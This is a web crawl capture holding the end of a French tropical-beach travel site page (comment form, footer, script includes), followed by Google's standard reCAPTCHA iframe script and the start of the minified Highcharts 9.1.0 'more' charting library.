                                 <span style="font-size: 13px; color: #fff;">Code sécurité 6+1 = </span> <input required name="captcha" type="text" maxlength="2" placeholder="?" style="border: 4px solid #35465A; text-align: left; font-family: Arial; font-size: 13px; color: #35465A; padding-left: 10px; padding-right: 10px; width: 48px;">

                                 <br />
        		<textarea required name="commentaire" style="resize: none; border: 4px solid #35465A; text-align: left; font-family: Arial; font-size: 12px; color: #35465A; width: 100%; height: 80px;" maxlength="500" placeholder="Commentaire, 500 caractères maximum, french only, no HTML"></textarea>
<br />
        		    &nbsp; <button class="button btn-small red" type="submit" form="com11" style="font-size:0.6em;margin-bottom:10px;">Envoyer</button>



                                </div>
                            </div>
                            <div class="table-cell action-section col-md-4 no-float">
                                    <div class="row">
                                        <div class="col-md-12">
                                            <span style="color: #FFF;font-size:1.6em">Laissez un commentaire</span><br /><br />
                        <span style="font-size: 12px; color: #fff;">Validé sous 24h<br>Moderated within 24h</span>
                                        </div>
                                    </div>

                            </div>
                        </div>
                    </div>
                    <div class="image-container col-sm-4" style="height: 273px; margin-left: -5%; position: relative;">
                        <img src="images/femme-chapeau.png" width="342" height="258" class="animated fadeInUp" data-animation-type="fadeInUp" style="position: absolute; bottom: 0px; left: 0px; animation-duration: 1s; visibility: visible;">
                    </div>
                </div>
            </div>



</form>









        <footer id="footer" class="style1">
            <div class="footer-wrapper">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6 col-md-3">
                            <span style="color: #e01a33;font-size:1.6em">Découvrez</span><br /><br />
                            <ul class="discover triangle hover row">
                                <li><a rel="nofollow" class="footi" href="temps-de-vols-heures-paris.php">Temps de vol depuis Paris</a></li>
                                <li><a rel="nofollow" class="footi" href="corail-coraux-de-lagons.php">Corail et coraux des lagons</a></li>
                                <li><a rel="nofollow" class="footi" href="poissons-de-lagons.php">Poissons des lagons</a></li>
                                <li><a rel="nofollow" class="footi" href="fleurs-exotiques-des-iles-tropicales.php">Fleurs exotiques</a></li>
                                <li><a class="footi" href="plansite.php">Plan du site</a></li>
                            </ul>
                        </div>
                        <div class="col-sm-6 col-md-3">
							<span style="color: #e01a33;font-size:1.6em">Contact</span><br /><br />
							<p>
							<i class="soap-icon-message"></i> &nbsp; <a class="footi" href="mailto:contact@lagons-plages.com">contact@lagons-plages.com</a>
							</p>
							<span style="color: #e01a33;font-size:1.6em">Newsletter</span><br /><br />
                            <p>Laissez votre email pour recevoir notre Newsletter :</p>

                            <button type="button" class="button btn-small dark-blue1" onclick="window.location.href='newsletter.php';"><i class="fa fa-user"></i> &nbsp; Newsletter Lagons-Plages</button>
                        </div>
                        <div class="col-sm-6 col-md-6">
                            <span style="color: #e01a33;font-size:1.6em">À propos</span><br /><br />
                            <p>Ce site propose un contenu structuré, utile, fiable et explicite pour <strong>réussir vos voyages balnéaires</strong> sous le soleil, éviter les pluies et les cyclones.<br /><br />
							Les informations sont conçues pour être comprises aussi bien par les lecteurs humains que par les systèmes d’intelligence artificielle, moteurs sémantiques et assistants conversationnels.
							</p>
                        </div>
                    </div>
                </div>
            </div>
            <div class="bottom gray-area">
                <div class="container">
                    <div class="pull-left" style="margin-top: 5px;">
                        <a href="https://www.lagons-plages.com/" title="Accueil Lagons-Plages">
                            <img src="images/logo3.png" alt="Lagons-Plages" width="157" height="52" />
                        </a>
                    </div>

                    <div class="copyright pull-right">
                        <p>Préparateur de Voyages au soleil © Lagons-plages 2005-2026</p>
                    </div>
                </div>
            </div>
            <a href="" id="back-to-top" class="back-to-top hidden-xs" style="display: inline;"><i class="fa fa-chevron-circle-up"></i></a>
        </footer>

    </div>

<!-- Javascript -->
<script src="js/jquery-1.11.1.min.js"></script>
<script src="js/jquery.noconflict.js"></script>
<script src="js/modernizr.2.7.1.min.js"></script>
<script src="js/jquery-migrate-1.2.1.min.js"></script>
<script src="js/jquery.placeholder.js"></script>
<script src="js/jquery-ui.1.10.4.min.js"></script>

<!-- Bootstrap -->
<script type="text/javascript" src="js/bootstrap.js"></script>


<!-- Slider nature -->
<script src="components/flexslider/jquery.flexslider-min.js"></script>


<!-- parallax -->
<script src="js/jquery.stellar.min.js"></script>

<!-- waypoint -->
<script src="js/waypoints.min.js"></script>

<!-- load page Javascript -->
<script src="js/theme-scripts.js"></script>
<script src="js/scripts.js"></script>

<!-- Social -->
<script src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-51556e6b5ab9181a"></script>

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qjk4JwMEUGYjmaos-8Xucw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768737611788');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.lagons-plages.com/js/highcharts-more-2021-v910.js
body_size: 32254
content:
/*
 Highcharts JS v9.1.0 (2021-05-03)

 (c) 2009-2021 Torstein Honsi

 License: www.highcharts.com/license
*/
(function(e){"object"===typeof module&&module.exports?(e["default"]=e,module.exports=e):"function"===typeof define&&define.amd?define("highcharts/highcharts-more",["highcharts"],function(z){e(z);e.Highcharts=z;return e}):e("undefined"!==typeof Highcharts?Highcharts:void 0)})(function(e){function z(e,d,h,c){e.hasOwnProperty(d)||(e[d]=c.apply(null,h))}e=e?e._modules:{};z(e,"Extensions/Pane.js",[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],e["Core/Pointer.js"],e["Core/Utilities.js"],
e["Mixins/CenteredSeries.js"]],function(e,d,h,c,a,n){function k(b,a,f){return Math.sqrt(Math.pow(b-f[0],2)+Math.pow(a-f[1],2))<=f[2]/2}var t=a.addEvent,q=a.extend,y=a.merge,b=a.pick,f=a.splat;e.prototype.collectionsWithUpdate.push("pane");a=function(){function b(b,a){this.options=this.chart=this.center=this.background=void 0;this.coll="pane";this.defaultOptions={center:["50%","50%"],size:"85%",innerSize:"0%",startAngle:0};this.defaultBackgroundOptions={shape:"circle",borderWidth:1,borderColor:h.neutralColor20,
backgroundColor:{linearGradient:{x1:0,y1:0,x2:0,y2:1},stops:[[0,h.backgroundColor],[1,h.neutralColor10]]},from:-Number.MAX_VALUE,innerRadius:0,to:Number.MAX_VALUE,outerRadius:"105%"};this.init(b,a)}b.prototype.init=function(b,a){this.chart=a;this.background=[];a.pane.push(this);this.setOptions(b)};b.prototype.setOptions=function(b){this.options=y(this.defaultOptions,this.chart.angular?{background:{}}:void 0,b)};b.prototype.render=function(){var b=this.options,a=this.options.background,m=this.chart.renderer;
this.group||(this.group=m.g("pane-group").attr({zIndex:b.zIndex||0}).add());this.updateCenter();if(a)for(a=f(a),b=Math.max(a.length,this.background.length||0),m=0;m<b;m++)a[m]&&this.axis?this.renderBackground(y(this.defaultBackgroundOptions,a[m]),m):this.background[m]&&(this.background[m]=this.background[m].destroy(),this.background.splice(m,1))};b.prototype.renderBackground=function(b,a){var f="animate",m={"class":"highcharts-pane "+(b.className||"")};this.chart.styledMode||q(m,{fill:b.backgroundColor,
stroke:b.borderColor,"stroke-width":b.borderWidth});this.background[a]||(this.background[a]=this.chart.renderer.path().add(this.group),f="attr");this.background[a][f]({d:this.axis.getPlotBandPath(b.from,b.to,b)}).attr(m)};b.prototype.updateCenter=function(b){this.center=(b||this.axis||{}).center=n.getCenter.call(this)};b.prototype.update=function(b,a){y(!0,this.options,b);y(!0,this.chart.options.pane,b);this.setOptions(this.options);this.render();this.chart.axes.forEach(function(b){b.pane===this&&
(b.pane=null,b.update({},a))},this)};return b}();e.prototype.getHoverPane=function(b){var a=this,f;b&&a.pane.forEach(function(m){var M=b.chartX-a.plotLeft,d=b.chartY-a.plotTop;k(a.inverted?d:M,a.inverted?M:d,m.center)&&(f=m)});return f};t(e,"afterIsInsidePlot",function(b){this.polar&&(b.isInsidePlot=this.pane.some(function(a){return k(b.x,b.y,a.center)}))});t(c,"beforeGetHoverData",function(a){var f=this.chart;f.polar?(f.hoverPane=f.getHoverPane(a),a.filter=function(m){return m.visible&&!(!a.shared&&
m.directTouch)&&b(m.options.enableMouseTracking,!0)&&(!f.hoverPane||m.xAxis.pane===f.hoverPane)}):f.hoverPane=void 0});t(c,"afterGetHoverData",function(b){var a=this.chart;b.hoverPoint&&b.hoverPoint.plotX&&b.hoverPoint.plotY&&a.hoverPane&&!k(b.hoverPoint.plotX,b.hoverPoint.plotY,a.hoverPane.center)&&(b.hoverPoint=void 0)});d.Pane=a;return d.Pane});z(e,"Core/Axis/HiddenAxis.js",[],function(){return function(){function e(){}e.init=function(d){d.getOffset=function(){};d.redraw=function(){this.isDirty=
!1};d.render=function(){this.isDirty=!1};d.createLabelCollector=function(){return function(){}};d.setScale=function(){};d.setCategories=function(){};d.setTitle=function(){};d.isHidden=!0};return e}()});z(e,"Core/Axis/RadialAxis.js",[e["Core/Axis/Axis.js"],e["Core/Axis/Tick.js"],e["Core/Axis/HiddenAxis.js"],e["Core/Utilities.js"]],function(e,d,h,c){var a=c.addEvent,n=c.correctFloat,k=c.defined,t=c.extend,q=c.fireEvent,y=c.merge,b=c.pick,f=c.relativeLength,m=c.wrap;c=function(){function d(){}d.init=
function(a){var m=e.prototype;a.setOptions=function(b){b=this.options=y(a.constructor.defaultOptions,this.defaultPolarOptions,b);b.plotBands||(b.plotBands=[]);q(this,"afterSetOptions")};a.getOffset=function(){m.getOffset.call(this);this.chart.axisOffset[this.side]=0};a.getLinePath=function(a,f,u){a=this.pane.center;var r=this.chart,l=b(f,a[2]/2-this.offset),g=this.left||0,x=this.top||0;"undefined"===typeof u&&(u=this.horiz?0:this.center&&-this.center[3]/2);u&&(l+=u);this.isCircular||"undefined"!==
typeof f?(f=this.chart.renderer.symbols.arc(g+a[0],x+a[1],l,l,{start:this.startAngleRad,end:this.endAngleRad,open:!0,innerR:0}),f.xBounds=[g+a[0]],f.yBounds=[x+a[1]-l]):(f=this.postTranslate(this.angleRad,l),f=[["M",this.center[0]+r.plotLeft,this.center[1]+r.plotTop],["L",f.x,f.y]]);return f};a.setAxisTranslation=function(){m.setAxisTranslation.call(this);this.center&&(this.transA=this.isCircular?(this.endAngleRad-this.startAngleRad)/(this.max-this.min||1):(this.center[2]-this.center[3])/2/(this.max-
this.min||1),this.minPixelPadding=this.isXAxis?this.transA*this.minPointOffset:0)};a.beforeSetTickPositions=function(){this.autoConnect=this.isCircular&&"undefined"===typeof b(this.userMax,this.options.max)&&n(this.endAngleRad-this.startAngleRad)===n(2*Math.PI);!this.isCircular&&this.chart.inverted&&this.max++;this.autoConnect&&(this.max+=this.categories&&1||this.pointRange||this.closestPointRange||0)};a.setAxisSize=function(){m.setAxisSize.call(this);if(this.isRadial){this.pane.updateCenter(this);
var a=this.center=this.pane.center.slice();if(this.isCircular)this.sector=this.endAngleRad-this.startAngleRad;else{var f=this.postTranslate(this.angleRad,a[3]/2);a[0]=f.x-this.chart.plotLeft;a[1]=f.y-this.chart.plotTop}this.len=this.width=this.height=(a[2]-a[3])*b(this.sector,1)/2}};a.getPosition=function(a,f){a=this.translate(a);return this.postTranslate(this.isCircular?a:this.angleRad,b(this.isCircular?f:0>a?0:a,this.center[2]/2)-this.offset)};a.postTranslate=function(b,a){var f=this.chart,r=this.center;
b=this.startAngleRad+b;return{x:f.plotLeft+r[0]+Math.cos(b)*a,y:f.plotTop+r[1]+Math.sin(b)*a}};a.getPlotBandPath=function(a,f,u){var r=function(g){if("string"===typeof g){var l=parseInt(g,10);m.test(g)&&(l=l*x/100);return l}return g},l=this.center,g=this.startAngleRad,x=l[2]/2,p=Math.min(this.offset,0),C=this.left||0,A=this.top||0,m=/%$/;var d=this.isCircular;var k=b(r(u.outerRadius),x),c=r(u.innerRadius);r=b(r(u.thickness),10);if("polygon"===this.options.gridLineInterpolation)p=this.getPlotLinePath({value:a}).concat(this.getPlotLinePath({value:f,
reverse:!0}));else{a=Math.max(a,this.min);f=Math.min(f,this.max);a=this.translate(a);f=this.translate(f);d||(k=a||0,c=f||0);if("circle"!==u.shape&&d)u=g+(a||0),g+=f||0;else{u=-Math.PI/2;g=1.5*Math.PI;var h=!0}k-=p;p=this.chart.renderer.symbols.arc(C+l[0],A+l[1],k,k,{start:Math.min(u,g),end:Math.max(u,g),innerR:b(c,k-(r-p)),open:h});d&&(d=(g+u)/2,C=C+l[0]+l[2]/2*Math.cos(d),p.xBounds=d>-Math.PI/2&&d<Math.PI/2?[C,this.chart.plotWidth]:[0,C],p.yBounds=[A+l[1]+l[2]/2*Math.sin(d)],p.yBounds[0]+=d>-Math.PI&&
0>d||d>Math.PI?-10:10)}return p};a.getCrosshairPosition=function(b,a,f){var r=b.value,l=this.pane.center;if(this.isCircular){if(k(r))b.point&&(g=b.point.shapeArgs||{},g.start&&(r=this.chart.inverted?this.translate(b.point.rectPlotY,!0):b.point.x));else{var g=b.chartX||0;var x=b.chartY||0;r=this.translate(Math.atan2(x-f,g-a)-this.startAngleRad,!0)}b=this.getPosition(r);g=b.x;x=b.y}else k(r)||(g=b.chartX,x=b.chartY),k(g)&&k(x)&&(f=l[1]+this.chart.plotTop,r=this.translate(Math.min(Math.sqrt(Math.pow(g-
a,2)+Math.pow(x-f,2)),l[2]/2)-l[3]/2,!0));return[r,g||0,x||0]};a.getPlotLinePath=function(b){var a=this,u=a.pane.center,r=a.chart,l=r.inverted,g=b.value,x=b.reverse,p=a.getPosition(g),C=a.pane.options.background?a.pane.options.background[0]||a.pane.options.background:{},A=C.innerRadius||"0%",d=C.outerRadius||"100%";C=u[0]+r.plotLeft;var m=u[1]+r.plotTop,k=p.x,c=p.y,h=a.height;p=u[3]/2;var t;b.isCrosshair&&(c=this.getCrosshairPosition(b,C,m),g=c[0],k=c[1],c=c[2]);if(a.isCircular)g=Math.sqrt(Math.pow(k-
C,2)+Math.pow(c-m,2)),x="string"===typeof A?f(A,1):A/g,r="string"===typeof d?f(d,1):d/g,u&&p&&(g=p/g,x<g&&(x=g),r<g&&(r=g)),u=[["M",C+x*(k-C),m-x*(m-c)],["L",k-(1-r)*(k-C),c+(1-r)*(m-c)]];else if((g=a.translate(g))&&(0>g||g>h)&&(g=0),"circle"===a.options.gridLineInterpolation)u=a.getLinePath(0,g,p);else if(u=[],r[l?"yAxis":"xAxis"].forEach(function(g){g.pane===a.pane&&(t=g)}),t)for(C=t.tickPositions,t.autoConnect&&(C=C.concat([C[0]])),x&&(C=C.slice().reverse()),g&&(g+=p),k=0;k<C.length;k++)m=t.getPosition(C[k],
g),u.push(k?["L",m.x,m.y]:["M",m.x,m.y]);return u};a.getTitlePosition=function(){var b=this.center,a=this.chart,f=this.options.title;return{x:a.plotLeft+b[0]+(f.x||0),y:a.plotTop+b[1]-{high:.5,middle:.25,low:0}[f.align]*b[2]+(f.y||0)}};a.createLabelCollector=function(){var b=this;return function(){if(b.isRadial&&b.tickPositions&&!0!==b.options.labels.allowOverlap)return b.tickPositions.map(function(a){return b.ticks[a]&&b.ticks[a].label}).filter(function(b){return!!b})}}};d.compose=function(c,e){a(c,
"init",function(b){var a=this.chart,f=a.inverted,r=a.angular,l=a.polar,g=this.isXAxis,x=this.coll,p=r&&g,C,A=a.options;b=b.userOptions.pane||0;b=this.pane=a.pane&&a.pane[b];if("colorAxis"===x)this.isRadial=!1;else{if(r){if(p?h.init(this):d.init(this),C=!g)this.defaultPolarOptions=d.defaultRadialGaugeOptions}else l&&(d.init(this),this.defaultPolarOptions=(C=this.horiz)?d.defaultCircularOptions:y("xAxis"===x?c.defaultOptions:c.defaultYAxisOptions,d.defaultRadialOptions),f&&"yAxis"===x&&(this.defaultPolarOptions.stackLabels=
c.defaultYAxisOptions.stackLabels,this.defaultPolarOptions.reversedStacks=!0));r||l?(this.isRadial=!0,A.chart.zoomType=null,this.labelCollector||(this.labelCollector=this.createLabelCollector()),this.labelCollector&&a.labelCollectors.push(this.labelCollector)):this.isRadial=!1;b&&C&&(b.axis=this);this.isCircular=C}});a(c,"afterInit",function(){var a=this.chart,f=this.options,u=this.pane,r=u&&u.options;a.angular&&this.isXAxis||!u||!a.angular&&!a.polar||(this.angleRad=(f.angle||0)*Math.PI/180,this.startAngleRad=
(r.startAngle-90)*Math.PI/180,this.endAngleRad=(b(r.endAngle,r.startAngle+360)-90)*Math.PI/180,this.offset=f.offset||0)});a(c,"autoLabelAlign",function(b){this.isRadial&&(b.align=void 0,b.preventDefault())});a(c,"destroy",function(){if(this.chart&&this.chart.labelCollectors){var b=this.labelCollector?this.chart.labelCollectors.indexOf(this.labelCollector):-1;0<=b&&this.chart.labelCollectors.splice(b,1)}});a(c,"initialAxisTranslation",function(){this.isRadial&&this.beforeSetTickPositions()});a(e,"afterGetPosition",
function(b){this.axis.getPosition&&t(b.pos,this.axis.getPosition(this.pos))});a(e,"afterGetLabelPosition",function(a){var m=this.axis,u=this.label;if(u){var r=u.getBBox(),l=m.options.labels,g=l.y,x=20,p=l.align,C=(m.translate(this.pos)+m.startAngleRad+Math.PI/2)/Math.PI*180%360,A=Math.round(C),d="end",c=0>A?A+360:A,h=c,t=0,e=0,y=k(g)?0:.3*-r.height;if(m.isRadial){var q=m.getPosition(this.pos,m.center[2]/2+f(b(l.distance,-25),m.center[2]/2,-m.center[2]/2));"auto"===l.rotation?u.attr({rotation:C}):
k(g)||(g=m.chart.renderer.fontMetrics(u.styles&&u.styles.fontSize).b-r.height/2);k(p)||(m.isCircular?(r.width>m.len*m.tickInterval/(m.max-m.min)&&(x=0),p=C>x&&C<180-x?"left":C>180+x&&C<360-x?"right":"center"):p="center",u.attr({align:p}));if("auto"===p&&2===m.tickPositions.length&&m.isCircular){90<c&&180>c?c=180-c:270<c&&360>=c&&(c=540-c);180<h&&360>=h&&(h=360-h);if(m.pane.options.startAngle===A||m.pane.options.startAngle===A+360||m.pane.options.startAngle===A-360)d="start";p=-90<=A&&90>=A||-360<=
A&&-270>=A||270<=A&&360>=A?"start"===d?"right":"left":"start"===d?"left":"right";70<h&&110>h&&(p="center");15>c||180<=c&&195>c?t=.3*r.height:15<=c&&35>=c?t="start"===d?0:.75*r.height:195<=c&&215>=c?t="start"===d?.75*r.height:0:35<c&&90>=c?t="start"===d?.25*-r.height:r.height:215<c&&270>=c&&(t="start"===d?r.height:.25*-r.height);15>h?e="start"===d?.15*-r.height:.15*r.height:165<h&&180>=h&&(e="start"===d?.15*r.height:.15*-r.height);u.attr({align:p});u.translate(e,t+y)}a.pos.x=q.x+(l.x||0);a.pos.y=q.y+
(g||0)}}});m(e.prototype,"getMarkPath",function(b,a,f,r,l,g,x){var p=this.axis;p.isRadial?(b=p.getPosition(this.pos,p.center[2]/2+r),a=["M",a,f,"L",b.x,b.y]):a=b.call(this,a,f,r,l,g,x);return a})};d.defaultCircularOptions={gridLineWidth:1,labels:{align:void 0,distance:15,x:0,y:void 0,style:{textOverflow:"none"}},maxPadding:0,minPadding:0,showLastLabel:!1,tickLength:0};d.defaultRadialGaugeOptions={labels:{align:"center",x:0,y:void 0},minorGridLineWidth:0,minorTickInterval:"auto",minorTickLength:10,
minorTickPosition:"inside",minorTickWidth:1,tickLength:10,tickPosition:"inside",tickWidth:2,title:{rotation:0},zIndex:2};d.defaultRadialOptions={gridLineInterpolation:"circle",gridLineWidth:1,labels:{align:"right",x:-3,y:-2},showLastLabel:!1,title:{x:4,text:null,rotation:90}};return d}();c.compose(e,d);return c});z(e,"Series/AreaRange/AreaRangePoint.js",[e["Series/Area/AreaSeries.js"],e["Core/Series/Point.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(d,
c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var f in a)a.hasOwnProperty(f)&&(b[f]=a[f])};return a(d,c)};return function(d,c){function b(){this.constructor=d}a(d,c);d.prototype=null===c?Object.create(c):(b.prototype=c.prototype,new b)}}(),a=d.prototype,n=h.defined,k=h.isNumber;return function(d){function h(){var a=null!==d&&d.apply(this,arguments)||this;a.high=void 0;a.low=void 0;a.options=void 0;a.plotHigh=void 0;a.plotLow=void 0;a.plotHighX=
void 0;a.plotLowX=void 0;a.plotX=void 0;a.series=void 0;return a}c(h,d);h.prototype.setState=function(){var d=this.state,b=this.series,f=b.chart.polar;n(this.plotHigh)||(this.plotHigh=b.yAxis.toPixels(this.high,!0));n(this.plotLow)||(this.plotLow=this.plotY=b.yAxis.toPixels(this.low,!0));b.stateMarkerGraphic&&(b.lowerStateMarkerGraphic=b.stateMarkerGraphic,b.stateMarkerGraphic=b.upperStateMarkerGraphic);this.graphic=this.upperGraphic;this.plotY=this.plotHigh;f&&(this.plotX=this.plotHighX);a.setState.apply(this,
arguments);this.state=d;this.plotY=this.plotLow;this.graphic=this.lowerGraphic;f&&(this.plotX=this.plotLowX);b.stateMarkerGraphic&&(b.upperStateMarkerGraphic=b.stateMarkerGraphic,b.stateMarkerGraphic=b.lowerStateMarkerGraphic,b.lowerStateMarkerGraphic=void 0);a.setState.apply(this,arguments)};h.prototype.haloPath=function(){var d=this.series.chart.polar,b=[];this.plotY=this.plotLow;d&&(this.plotX=this.plotLowX);this.isInside&&(b=a.haloPath.apply(this,arguments));this.plotY=this.plotHigh;d&&(this.plotX=
this.plotHighX);this.isTopInside&&(b=b.concat(a.haloPath.apply(this,arguments)));return b};h.prototype.isValid=function(){return k(this.low)&&k(this.high)};return h}(e.prototype.pointClass)});z(e,"Series/AreaRange/AreaRangeSeries.js",[e["Series/AreaRange/AreaRangePoint.js"],e["Series/Area/AreaSeries.js"],e["Series/Column/ColumnSeries.js"],e["Core/Globals.js"],e["Core/Series/Series.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k){var t=this&&this.__extends||function(){var b=
function(a,f){b=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,l){b.__proto__=l}||function(b,l){for(var g in l)l.hasOwnProperty(g)&&(b[g]=l[g])};return b(a,f)};return function(a,f){function r(){this.constructor=a}b(a,f);a.prototype=null===f?Object.create(f):(r.prototype=f.prototype,new r)}}(),q=d.prototype,y=h.prototype;h=c.noop;var b=a.prototype,f=k.defined,m=k.extend,v=k.isArray,w=k.pick,L=k.merge;a=function(a){function c(){var b=null!==a&&a.apply(this,arguments)||this;b.data=
void 0;b.options=void 0;b.points=void 0;b.lowerStateMarkerGraphic=void 0;b.xAxis=void 0;return b}t(c,a);c.prototype.toYData=function(b){return[b.low,b.high]};c.prototype.highToXY=function(b){var a=this.chart,l=this.xAxis.postTranslate(b.rectPlotX||0,this.yAxis.len-b.plotHigh);b.plotHighX=l.x-a.plotLeft;b.plotHigh=l.y-a.plotTop;b.plotLowX=b.plotX};c.prototype.translate=function(){var b=this,a=b.yAxis,l=!!b.modifyValue;q.translate.apply(b);b.points.forEach(function(g){var x=g.high,p=g.plotY;g.isNull?
g.plotY=null:(g.plotLow=p,g.plotHigh=a.translate(l?b.modifyValue(x,g):x,0,1,0,1),l&&(g.yBottom=g.plotHigh))});this.chart.polar&&this.points.forEach(function(g){b.highToXY(g);g.tooltipPos=[(g.plotHighX+g.plotLowX)/2,(g.plotHigh+g.plotLow)/2]})};c.prototype.getGraphPath=function(b){var a=[],l=[],g,x=q.getGraphPath;var p=this.options;var C=this.chart.polar,f=C&&!1!==p.connectEnds,d=p.connectNulls,m=p.step;b=b||this.points;for(g=b.length;g--;){var c=b[g];var k=C?{plotX:c.rectPlotX,plotY:c.yBottom,doCurve:!1}:
{plotX:c.plotX,plotY:c.plotY,doCurve:!1};c.isNull||f||d||b[g+1]&&!b[g+1].isNull||l.push(k);var h={polarPlotY:c.polarPlotY,rectPlotX:c.rectPlotX,yBottom:c.yBottom,plotX:w(c.plotHighX,c.plotX),plotY:c.plotHigh,isNull:c.isNull};l.push(h);a.push(h);c.isNull||f||d||b[g-1]&&!b[g-1].isNull||l.push(k)}b=x.call(this,b);m&&(!0===m&&(m="left"),p.step={left:"right",center:"center",right:"left"}[m]);a=x.call(this,a);l=x.call(this,l);p.step=m;p=[].concat(b,a);!this.chart.polar&&l[0]&&"M"===l[0][0]&&(l[0]=["L",
l[0][1],l[0][2]]);this.graphPath=p;this.areaPath=b.concat(l);p.isArea=!0;p.xMap=b.xMap;this.areaPath.xMap=b.xMap;return p};c.prototype.drawDataLabels=function(){var a=this.points,f=a.length,l,g=[],x=this.options.dataLabels,p,C=this.chart.inverted;if(x){if(v(x)){var A=x[0]||{enabled:!1};var c=x[1]||{enabled:!1}}else A=m({},x),A.x=x.xHigh,A.y=x.yHigh,c=m({},x),c.x=x.xLow,c.y=x.yLow;if(A.enabled||this._hasPointLabels){for(l=f;l--;)if(p=a[l]){var d=A.inside?p.plotHigh<p.plotLow:p.plotHigh>p.plotLow;p.y=
p.high;p._plotY=p.plotY;p.plotY=p.plotHigh;g[l]=p.dataLabel;p.dataLabel=p.dataLabelUpper;p.below=d;C?A.align||(A.align=d?"right":"left"):A.verticalAlign||(A.verticalAlign=d?"top":"bottom")}this.options.dataLabels=A;b.drawDataLabels&&b.drawDataLabels.apply(this,arguments);for(l=f;l--;)if(p=a[l])p.dataLabelUpper=p.dataLabel,p.dataLabel=g[l],delete p.dataLabels,p.y=p.low,p.plotY=p._plotY}if(c.enabled||this._hasPointLabels){for(l=f;l--;)if(p=a[l])d=c.inside?p.plotHigh<p.plotLow:p.plotHigh>p.plotLow,p.below=
!d,C?c.align||(c.align=d?"left":"right"):c.verticalAlign||(c.verticalAlign=d?"bottom":"top");this.options.dataLabels=c;b.drawDataLabels&&b.drawDataLabels.apply(this,arguments)}if(A.enabled)for(l=f;l--;)if(p=a[l])p.dataLabels=[p.dataLabelUpper,p.dataLabel].filter(function(g){return!!g});this.options.dataLabels=x}};c.prototype.alignDataLabel=function(){y.alignDataLabel.apply(this,arguments)};c.prototype.drawPoints=function(){var a=this.points.length,r;b.drawPoints.apply(this,arguments);for(r=0;r<a;){var l=
this.points[r];l.origProps={plotY:l.plotY,plotX:l.plotX,isInside:l.isInside,negative:l.negative,zone:l.zone,y:l.y};l.lowerGraphic=l.graphic;l.graphic=l.upperGraphic;l.plotY=l.plotHigh;f(l.plotHighX)&&(l.plotX=l.plotHighX);l.y=w(l.high,l.origProps.y);l.negative=l.y<(this.options.threshold||0);this.zones.length&&(l.zone=l.getZone());this.chart.polar||(l.isInside=l.isTopInside="undefined"!==typeof l.plotY&&0<=l.plotY&&l.plotY<=this.yAxis.len&&0<=l.plotX&&l.plotX<=this.xAxis.len);r++}b.drawPoints.apply(this,
arguments);for(r=0;r<a;)l=this.points[r],l.upperGraphic=l.graphic,l.graphic=l.lowerGraphic,l.origProps&&(m(l,l.origProps),delete l.origProps),r++};c.defaultOptions=L(d.defaultOptions,{lineWidth:1,threshold:null,tooltip:{pointFormat:'<span style="color:{series.color}">\u25cf</span> {series.name}: <b>{point.low}</b> - <b>{point.high}</b><br/>'},trackByArea:!0,dataLabels:{align:void 0,verticalAlign:void 0,xLow:0,xHigh:0,yLow:0,yHigh:0}});return c}(d);m(a.prototype,{pointArrayMap:["low","high"],pointValKey:"low",
deferTranslatePolar:!0,pointClass:e,setStackedPoints:h});n.registerSeriesType("arearange",a);"";return a});z(e,"Series/AreaSplineRange/AreaSplineRangeSeries.js",[e["Series/AreaRange/AreaRangeSeries.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var f in a)a.hasOwnProperty(f)&&(b[f]=a[f])};return a(c,d)};
return function(c,d){function b(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(b.prototype=d.prototype,new b)}}(),a=d.seriesTypes.spline,n=h.merge;h=h.extend;var k=function(a){function d(){var c=null!==a&&a.apply(this,arguments)||this;c.options=void 0;c.data=void 0;c.points=void 0;return c}c(d,a);d.defaultOptions=n(e.defaultOptions);return d}(e);h(k.prototype,{getPointSpline:a.prototype.getPointSpline});d.registerSeriesType("areasplinerange",k);"";return k});z(e,"Series/ColumnRange/ColumnRangePoint.js",
[e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d){var h=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var f in b)b.hasOwnProperty(f)&&(a[f]=b[f])};return a(c,d)};return function(c,d){function k(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(k.prototype=d.prototype,new k)}}(),c=e.seriesTypes;e=c.column.prototype.pointClass;var a=d.extend,n=d.isNumber;
d=function(a){function c(){var c=null!==a&&a.apply(this,arguments)||this;c.series=void 0;c.options=void 0;c.barX=void 0;c.pointWidth=void 0;c.shapeType=void 0;return c}h(c,a);c.prototype.isValid=function(){return n(this.low)};return c}(c.arearange.prototype.pointClass);a(d.prototype,{setState:e.prototype.setState});return d});z(e,"Series/ColumnRange/ColumnRangeSeries.js",[e["Series/ColumnRange/ColumnRangePoint.js"],e["Core/Globals.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,
